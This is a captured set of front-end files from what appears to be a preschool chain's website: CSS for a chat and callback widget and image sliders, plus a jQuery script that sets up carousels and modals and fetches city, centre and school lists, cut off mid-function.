    background-color: rgb(77, 194, 71) !important;
}

.div1:hover .note1 {
    display: block;
}

.div2:hover .note2 {
    display: block;
}

.div3:hover .note3 {
    display: block;
}


.services_button_img {
    width: 100%;
    height: 100%;
    filter: invert(1) brightness(100);
    stroke: none;
}


.note {
    position: absolute;
    display: none;
    z-index: 1000;
    padding: 7px 10px;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 15.68px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    color: rgb(51, 51, 51);
    background: white;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    white-space: nowrap;
    pointer-events: none;
    transform-origin: right center;
    top: unset;
    left: unset;
    transform: rotate(-90deg);
    line-height: 1.1 !important;
}

.note1 {
    right: 50%;
    bottom: -50%;
    transform: rotate(-90deg);
}

.note2 {
    right: -5%;
    bottom: -25%;
    transform: rotate(-135deg);
}

.note3 {
    right: -25%;
    bottom: 25%;
    transform: rotate(-180deg);
}


.note::before {
    content: "";
    position: absolute;
    border-width: 5px;
    border-style: solid;
    border-color: transparent rgba(0, 0, 0, 0.09) transparent transparent;
    border-image: initial;
    top: 50%;
    transform: translateY(-50%) rotate(180deg);
    right: -11px;
}


.note::after {
    content: "";
    position: absolute;
    border-width: 5px;
    border-style: solid;
    border-color: transparent rgb(255, 255, 255) transparent transparent;
    border-image: initial;
    top: 50%;
    transform: translateY(-50%) rotate(180deg);
    right: -10px;
}

@keyframes aroundAnimation_RiseUp {
    0% {
        opacity: 0;
        transform: rotate(-60deg);
    }

    100% {
        opacity: 1;
    }
}

@keyframes aroundAnimation_FallDown {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        transform: rotate(-60deg);
    }
}


@keyframes btnCtn_animation {
    0% {
        transform: scale(1);
    }

    14% {
        transform: scale(1.3);
    }

    28% {
        transform: scale(1);
    }

    42% {
        transform: scale(1.3);
    }

    70% {
        transform: scale(1);
    }

    /* Ensure the last frame brings it back to original scale */
    100% {
        transform: scale(1);
    }
}

/* Rotate animation for the cross icon */
@keyframes rotateIn {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}



/* Animation for rising effect */
@keyframes riseUp {
    0% {
        transform: translateY(15px);
        opacity: 0;
    }

    100% {
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes dropDown {
    0% {
        transform: translateY(0px);
    }

    100% {
        transform: translateY(15px);
    }
}

/* Reverse rotation animation for service icon return */
@keyframes rotateOut {
    0% {
        transform: rotate(360deg);
    }

    100% {
        transform: rotate(0deg);
    }
}

@keyframes fadeInX {
    0% {
        opacity: 0;
        right: -20px;
    }

    100% {
        opacity: 1;
        right: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/chaitboat/callBack.css
body_size: 713
content:
.callBack_outer_container {
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    min-height: 149px;
    width: 302px;
    border-radius: 10px;
    right: 20px;
    bottom: 86px;
    background-color: rgb(255, 255, 255);
    position: absolute;
    line-height: 23px;
    font-size: 14px;
    text-align: center;
    font-family: Roboto, "Helvetica Neue", sans-serif;
    animation-duration: 0.2s;
    animation-timing-function: ease;
    animation-delay: 0.05s;
    transform: translateY(0px);
    animation-fill-mode: backwards;
    animation-name: fadeIn;
    display: none;
}

.show-container {
    display: block;
}

.hide-container {
    animation-name: fadeOut;
    animation-duration: 0.5s;
    display: block;
    animation-fill-mode: forwards;
}

.callBack_inner_container {
    height: 227px;
    width: 302px;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    scroll-behavior: smooth;
    font-family: "Raleway", Arial, Helvetica, sans-serif;
    font-size: 16px;
}

.callBack_header {
    background-color: rgb(0, 99, 255);
    display: flex;
    height: 50px;
    border-radius: 9px 9px 0px 0px;
    -webkit-box-align: center;
    align-items: center;
    text-align: left;
}

.cross_pic {
    width: 24px;
    height: 24px;
    filter: invert(1) brightness(2);
}

.cross_pic_div {
    cursor: pointer;
    width: 24px;
    margin: 6px 12px 0px auto;
}

.callBack_pic {
    width: 100%;
    height: 100%;
    filter: invert(1) brightness(100);
    stroke: none;
}

.callBack_img_div {
    width: 28px;
    height: 28px;
    margin: 0px 3px 0px 12px;
}

.callBack_header_text {
    text-align: left;
    color: rgb(255, 255, 255);
}


.callBack_body_div {
    margin: 0 1rem;
    font-family: Open Sans, Arial, sans-serif;
    height: 211px;
    width: 268px;
}

.callBack-form {
    margin-top: 15px;
    font-size: 15px;
}

#custom-message {
    text-align: center;
    color: #3f3f3f;
    background-color: #f9f9f9;
    padding: 7px;
    margin: 0 0 13px 0;
    border-radius: 5px;
}

.input-field {
    position: relative;
    margin-bottom: 7px;

}

.callBack-form input {
    color: #212529;
    border: 1px solid #ced4da;
    appearance: none;
    width: calc(100% - 20px);
    padding: 7px 10px 8px;
    border-radius: 5px;
    font-family: inherit;
    font-size: inherit;
    outline: 0;
    /* transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out; */
}

.input-field input:focus {
    border-color: #8fb8f2;
    box-shadow: 0 0 5px #8fb8f2;
}

.error-message {
    position: absolute;
    right: 7px;
    top: 9px;
    padding: 3px 4px 2px;
    background: #8fb8f2;
    color: #fff;
    font-size: 11.8px;
    border-radius: 3px;
    line-height: 1;
    display:none;
}

.show-error {
    display: block;
}


.submit {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
    color: #fff;
    background: rgb(0, 99, 255);
    border-width: 0;
    width: 100%;
    padding: 0;
    cursor: pointer;
    min-height: 38px;
    position: relative;
    font-size: 16px;
}


.icon {
    display: inline-block;
    fill: #fff;
    width: 17px;
    margin: 6px 6px 0 0;
    opacity: .9;
}

@keyframes fadeIn {
    0% {
        opacity: 0;
        transform: translateY(45px);
    }

    100% {
        opacity: 1;
        transform: translateY(0px);
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
        transform: translateY(0px);
    }

    100% {
        opacity: 0;
        transform: translateY(45px);
    }
}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/css/slick.min.css
body_size: 1675
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0 !important}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

@charset 'UTF-8';
/* Slider */
/*.slick-loading .slick-list
{
    background: #fff url('../ajax-loader.gif') center center no-repeat;
}*/

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('../fonts/slick.eot');
    src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
    border:0;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

.slick-list:focus {
    outline: 0;
    border:0;
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 0px;
}

.banner-slider .slick-dots{
    position: absolute;
     bottom:150px;
     left:100px;
     z-index:999;
}
.slick-dots
{
    position:relative;
    bottom: -20px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
   text-align: left;
}

.review-slider .slick-dots{
    text-align: left;
    padding-left: 250px;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 15px;
    height: 15px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width:15px;
    height:15px;
    padding: 0px;
    cursor: pointer;
    /*color: transparent;*/
    border: 0;
    outline: none;
   background: #7b3186;
    border-radius: 30px;
	opacity:.6
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
    
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}

    

.testimonials-slider .slick-dots li button{
     width:12px;
    height:12px;
  
}

.testimonials-slider .slick-dots li.slick-active{
    width:12px;
    height:12px;
    background:#ea4436;
    border-radius: 30px;
    opacity:1;
}

.testimonials-slider .slick-dots li.slick-active button{opacity:1; background:#ea4436; }
.banner-slider .slick-dots li button{ background:#000;}
.banner-slider .slick-dots li.slick-active{ background:#f9ae02; opacity:1;}
.admission-slider .slick-dots li button{ background:#000;}
.admission-slider .slick-dots li.slick-active{ background:#f9ae02; opacity:1;}
/*.slick-dots li button:before
{
    font-family: 'slick';
    font-size:8px;
    line-height:16px;
    position: absolute;
    top: 10px;
    left: 0;
    width: 15px;
    height: 15px;
    content: '•';
    text-align: center;
    opacity:.85;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding: 4px;
    
}*/
.slick-dots li.slick-active  {
    /*opacity:1;
    color: #ff9900;
    border: solid 1px #ff9900;
    width:25px;
    height:25px;
    border-radius: 50%;*/
   background: #7b3186;
    width: 15px;
    height: 15px;
    border-radius: 30px;
    opacity: 1;
}



.testimonials-slider  .slick-dots {
	
	margin-left:0;
	text-align:center;
	position:relative;
	left: 0;
	right:0;
	bottom:0px;
	
}


.product-showcase-carousel-controls {
    position: absolute;
    top: 40%;
    cursor: pointer;
    z-index: 99;
    font-weight: 100;
    color: #fff;
    background:#7b3186;
    width: 55px;
    height: 55px;
    text-align: center;
    border-radius: 50%;
    font-size:28px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.5s ease;
}



 .product-showcase-carousel-controls:hover {
    color: #fff;
    background: #e13471;
}

.programs-slider .product-showcase-carousel-controls--right {
    right:-1%;
}

.programs-slider .product-showcase-carousel-controls--left  {
    left:-1%;
}

.support-system .product-showcase-carousel-controls--right {
    right:0%;
}

.support-system .product-showcase-carousel-controls--left {
    left:0%;
}

.celebrity-slider .product-showcase-carousel-controls--right {
    right:-2%;
}

.celebrity-slider .product-showcase-carousel-controls--left {
    left:-2%;
}

.gallery-slider .product-showcase-carousel-controls--right {
    right:-1%;
}

.gallery-slider .product-showcase-carousel-controls--left {
    left:-1%;
}

.awards-sider{margin-bottom:20px}
.awards-sider .product-showcase-carousel-controls{top:inherit;bottom:-80px}


.awards-sider .product-showcase-carousel-controls--right {
    right:45%;
}

.awards-sider .product-showcase-carousel-controls--left {
    left:46%;
}

.about-slider .product-showcase-carousel-controls--right, .programmes-slider .product-showcase-carousel-controls--right {
    right:-1%;
}

.about-slider .product-showcase-carousel-controls--left, .programmes-slider .product-showcase-carousel-controls--left {
    left:-1%;
}

.safety-slider .product-showcase-carousel-controls--right {
    right:4%;
}

.safety-slider .product-showcase-carousel-controls--left {
    left:4%;
}

.safety-slider:hover .product-showcase-carousel-controls {opacity:1}
.safety-slider .product-showcase-carousel-controls {opacity:0;}
 .franchise-slider  .slick-dots {left:50px;	bottom:250px;width: 100px;}
 .admission-slider  .slick-dots {left:50px;	bottom:25%;width: 100px;position: absolute;}
.support .slick-dots {text-align:center !important;bottom:0px;}

 @media (min-width:1100px) and (max-width:1280px){
        .franchise-slider  .slick-dots {bottom:180px;}
 }

@media (min-width:1440px) and (max-width:1600px){
.franchise-slider .slick-dots, .admission-slider .slick-dots{
    bottom: 160px;
   
}
}

@media (max-width:991px){
    .product-showcase-carousel-controls{width: 40px;height: 40px;font-size: 24px;}
    .awards-sider .product-showcase-carousel-controls--left {right:11%;}
    .awards-sider .product-showcase-carousel-controls {top: -22%;}
    .banner-slider .slick-dots {bottom:82px;left: 50px;}
    .admission-slider .slick-dots,.franchise-slider .slick-dots {left: 50px; bottom: 60px;}
    
}

@media (max-width:375px){
    .admission-slider .slick-dots,.franchise-slider .slick-dots {left: 15px; bottom: 60px;} 
   

    
}

@media (max-width:480px){
	.testimonials-slider  .slick-dots {
	max-width: 100%;
	margin-right: 0;
	margin-left: auto;
	text-align: center;
	position: relative;
	right: 0;
	bottom: 0;
}

.awards-sider .slick-list {
    height: auto!important;
}

.awards-sider .product-showcase-carousel-controls {
    top: 45%;
    /*opacity:0;*/
}

.awards-sider .product-showcase-carousel-controls--left {
    right: inherit;
    left:10px;
}

.awards-sider .product-showcase-carousel-controls--right {
    right: 10px;
}

.awards-sider:hover .product-showcase-carousel-controls {
    
    opacity:1;
}

.safety-slider {padding:0 15px;}

.safety-slider .product-showcase-carousel-controls {
    opacity: 1;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/js/custom.js
body_size: 3554
content:
$(document).ready(function () {


  
 $('.moreless-button').click(function() {
  $('.moretext').slideToggle();
  if ($('.moreless-button').text() == "Read more") {
    $(this).text("Read less")
  } else {
    $(this).text("Read more")
  }
});

/*const lazyImages = document.querySelectorAll(".lazy");

function loadLazyImage(e) {
    (e.src = e.dataset.src),
        e.addEventListener("load", function () {
            e.classList.add("loaded");
        });
}
lazyImages.forEach((e) => {
    new IntersectionObserver((e, t) => {
        e.forEach((e) => {
            e.isIntersecting && (loadLazyImage(e.target), t.unobserve(e.target));
        });
    }).observe(e);
}),*/

  $(window).on('load', function() {
     /*  if (!sessionStorage.getItem('shown-modal')){
    $('#myModal3').modal('show');
    sessionStorage.setItem('shown-modal', 'true');
  }  */
  
  /*if (localStorage.getItem('#myModal3')!=='true')
{
    $('#myModal3').modal('show');

     localStorage.setItem('#myModal3','true');
}*/
     setTimeout(function(){
        $('#myModal3').modal('show');


     }, 2000);
    });
    

var isshow = localStorage.getItem('isshow');
    if (isshow=== null) {
        localStorage.setItem('isshow', 1);

        // Show popup here
        $('#myModal3').show();
    }  
    
$(window).on('load', function() {
     setTimeout(function(){
        $('#myModal4').modal('show');


     }, 2000);
    });    

 $(window).load(function() {
      $("#loader").fadeOut('slow');

      //$('body').delay(350).addClass('.body-over');
   });


 $(window).width() > 991 && $(window).scroll(function() {
        var e = $(".navbar-light");
        $(window).scrollTop() >= 50 ? e.addClass("fixed") : e.removeClass("fixed")
    }),




    $('.sn_header_menu_icon').click(function() {
       $(".canvas-header").toggleClass("togglemenu");
       $(".open").html($(".open").html() == 'MENU' ? 'CLOSE' : 'MENU');
      $("body").toggleClass("openmenu");
    // $(".open").addClass("openmenuremove");

    });

$('body').click(function() {

      $("thiss").removeClass("openmenu");
    // $(".open").addClass("openmenuremove");

    });


 $('span.navbar-toggler-icon').click(function() {
        $(this).toggleClass('cross');
    });


	$('#nav li a').click(function(){
       $('#nav').removeClass('show');
    })


$("nav ul li a").click(function () {
    $('nav ul li a').removeClass("active");
    $(this).addClass("active");
    if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") && location.hostname == this.hostname) {
        var $target = $(this.hash);
        $target = ($target.length && $target) || $("[name=" + this.hash.slice(1) + "]");
        if ($target.length) {
            var targetOffset = $target.offset().top - 70;
            $("html,body").animate({ scrollTop: targetOffset }, 10);
            return false;
        }
    }
});

 /*$('.get-btn a').click(function() {
        if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
        && location.hostname == this.hostname) {
          var $target = $(this.hash);
          $target = $target.length && $target
          || $('[name=' + this.hash.slice(1) +']');
          if ($target.length) {
            var targetOffset = $target.offset().top -70;
            $('html,body')
            .animate({scrollTop: targetOffset}, 1000);
           return false;
          }
        }
      });*/

 $('.banner-slider').slick({
  infinite: true,
  dots:true,
  slidesToShow:1,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false
});



 $('.review-slider').slick({
  infinite: true,
  dots:true,
  slidesToShow:2,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false,
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});


$('.franchise-testimonials').slick({
  infinite: true,
  dots:true,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false,
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});

$('.celebrity-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:4,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
   arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});

$('.playgroup-slider').slick({
  infinite: true,
  dots:true,
  slidesToShow:1,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false
});

$('.client-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:6,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false
});

$('.about-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:false,
  false:true,
  //easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});



$('.gallery-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:true,
  false:true,
  //easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  lazyLoad:'ondemand',
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});


$('.nav-tabs li a').click(function(){
$('.gallery-slider').slick('setPosition');
});


$('.programs-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:4,
  slidesToScroll: 1,
  false:true,
  //easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
   responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});


$('.programmes-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});


$('.safety-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});

/*if ($(window).width() < 480) {}*/
$('.awards-sider').slick({
       
        autoplaySpeed: 1e3,
        variableWidth: true,
		dots: false,
		arrows:true,
		infinite: true,
		speed: 1e3,
		slidesToShow:3,
		slidesToScroll: 1,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
   responsive: [
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,
        variableWidth: false, 
      }
    },

    ]
});


$('.slide-left').click(function(){
$('.product-slide').slick('slickPrev');
});

$('.slide-right').click(function(){
$('.product-slide').slick('slickNext');
});


$('.testimonials-slider').slick({
  dots: true,
    infinite: true,
    loop:true,
    autoplay: 3000,
    slidesToShow: 1,
    slidesToScroll: 1,
    pauseOnHover: false,
    autoplay: false,
    arrows:false,
    //centerMode: true,
    // centerPadding: '50px',
	//  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
    //nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
});




$('.manufacture-slider').slick({
    dots: false,
    infinite: true,
    loop:true,
    autoplay: 3000,
    slidesToShow: 3,
    slidesToScroll: 1,
    pauseOnHover: false,
    autoplay: false,
    arrows:false,
    centerMode: true,
     centerPadding: '10px',
    responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,
        centerMode: false,
        centerPadding: '0px',
      }
    }
    ]
});

$('.slide-left').click(function(){
$('.amenslider').slick('slickPrev');
});

$('.slide-right').click(function(){
$('.amenslider').slick('slickNext');
});


$('.admission-slider').slick({
  infinite: true,
  dots:true,
  fade:true,
  slidesToShow:1,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:2000,
  nextArrow:false,
  prevArrow:false
});

$('.franchise-slider').slick({
  infinite: true,
  dots:true,
  fade:true,
  slidesToShow:1,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:2000,
  nextArrow:false,
  prevArrow:false,

});

$('.newslogo-slider').slick({
    speed: 5000,
    autoplay: true,
    autoplaySpeed: 0,
    centerMode: true,
    cssEase: 'linear',
    slidesToShow: 1,
    slidesToScroll: 1,
    variableWidth: true,
    infinite: true,
    initialSlide: 1,
    arrows: false,
    buttons: false
  });


/*$('.newslogo-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:5,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 3,

      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow:2,


      }
    }
    ]
});*/


$('.360-slider').slick({
  dots: true,
    infinite: true,
    rows:2,
    loop:true,
    autoplay: 7000,
    slidesToShow:4,
    slidesToScroll:4,
    pauseOnHover: false,
    autoplay:true,
   prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
    responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 3,
         slidesToScroll:3,
          rows:2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,
         slidesToScroll:7,
         dots: false,
        rows:1,

      }
    }
    ]
    //centerMode: true,
    // centerPadding: '50px',
	 // prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
    //nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
});





$(document).on('click', '.sddowntext', function(){
    $(this).find(".hideslidetext").toggleClass('textslidetoggle');
    $(this).find("span").toggleClass('rotdown');
 });


 
   


wow = new WOW({
    boxClass: "wow", // default
    animateClass: "animated", // default
    offset: 0, // default
    mobile: true, // default
    live: true, // default
});
wow.init();

});


$(function () {

	var filterList = {

		init: function () {

			// https://mixitup.kunkalabs.com/
			$('#gallery').mixItUp({
				selectors: {
  			  target: '.gallery-item',
  			  filter: '.filter'
  		  },
  		  load: {
    		  filter: '.print, .strategy, .logo' // show all items on page load.
    		}
			});

		}

	};

	// Filter ALL the things
	filterList.init();

});


function get_city(val)
  {
      
      var activeTab = $('.nav-tabs .active').attr('href')
      
      if(activeTab)
      activeTab = activeTab.replace("#", "");
      
    $.post(base_url+'get-city' , {'id':val} , function(data){
        var html = '';
        if(data.length>0)
        {  console.log(data);
          html+='<option value="-1">---Select City---</option>';
        }else
        {
          html+='<option value="-1">Select City</option>';
        }
    $.each(data, function (key, val) {
    html+='<option value="'+val.id+'">'+val.name+'</option>';
    });
   // console.log(html);
   if(activeTab)
    $("#" + activeTab + " #state-city").html(html);
    else 
    $("#state-city").html(html);
    },'json');
  }

  function get_center(val)
  {
      var activeTab = $('.nav-tabs .active').attr('href')
      if(activeTab)
      activeTab = activeTab.replace("#", "");
      
    $.post(base_url+'get-city' , {'id':val} , function(data){
        var html = '';
        if(data.length>0)
        {
          html+='<option value="-1">---Select Center---</option>';
        }else
        {
          html+='<option value="-1">Select Center</option>';
        }
    $.each(data, function (key, val) {
    html+='<option value="'+val.id+'">'+val.name+'</option>';
    });
    
    console.log(activeTab)
    if(activeTab)
    $("#" + activeTab + " #center").html(html);
    else
    $("#center").html(html);
    },'json');
  }

function get_schools()
  {
      var activeTab = $('.nav-tabs .active').attr('href')
      activeTab = activeTab.replace("#", "");
      
    //   var formData = {
    //     state: document.getElementById('state').value,
    //     stateCity: document.getElementById('state-city').value,
    //     center: document.getElementById('center').value,
    //     pincode: document.getElementById('pincode').value
    // };
    
    
    var formData = {
       state: $("#" + activeTab + " #state").val(),
       stateCity: $("#" + activeTab + " #state-city").val(),
       center: $("#" + activeTab + " #center").val(),
       pincode: $("#" + activeTab + " #pincode").val(),
    }

//   if (formData.pincode.length !== 6 &&  formData.pincode.length > 0) {
//     $('#branchpincodestatus').text('Pincode should be exactly 6 digits long.');
//     return;
//     }

    $('#branchpincodestatus').text('');

    $.post(base_url+'get-schools-data' , {'formdata':formData} , function(data){
        var html = '';
        if(data.length>0)
        {
          html = '<div class="row">';
          $.each(data, function (key, val) {
           console.log(val);
            // html +=
